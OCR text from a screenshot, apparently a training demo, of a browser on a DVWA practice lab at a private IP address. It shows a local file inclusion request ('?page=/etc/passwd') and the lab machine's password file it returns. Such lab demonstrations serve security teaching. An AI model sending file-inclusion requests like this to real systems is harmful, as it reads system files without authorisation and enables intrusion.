 File Edit View History Bookmarks Tools Help
Google
Vulnerability: File Inclusion :: D
http://192.168.56.191/dvwa/vulne
Stung Eye - Register
Authorization in PHP - WEBD
view-source:http://192.168.56.191/dvwa/vulnerabilities/fi/?page=/etc/passwd
160%
New
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronizatio
21 systemd-network:x:102:103:systemd Network Management,,
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/sys
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 sjay:x:1000:1000:sjay,,,:/home/sjay:/bin/bash
27 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
28 user1:x:1001:1001::/home/user1:/bin/sh
29 user2:x:1002:1002::/home/user2:/bin/sh
30 user3:x:1003:1003::/home/user3:/bin/sh
31 user4:x:1004:1004::/home/user4:/bin/sh
32 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
33
34 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
35
36 <html xmlns="http://www.w3.org/1999/xhtml">
37
38 <head>
39 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
Microsoft
PowerPoint
Starting...
ENG
9:28 AM
2020-11-24